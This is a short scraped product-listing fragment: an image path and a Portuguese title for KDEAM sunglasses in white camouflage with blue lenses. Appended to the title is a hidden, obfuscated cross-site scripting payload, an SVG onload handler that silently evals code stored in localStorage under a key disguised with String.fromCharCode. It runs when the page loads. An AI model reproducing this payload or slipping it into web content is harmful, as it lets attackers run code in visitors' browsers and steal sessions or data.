 Óculos de Sol KDEAM - Branco Camuflado Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 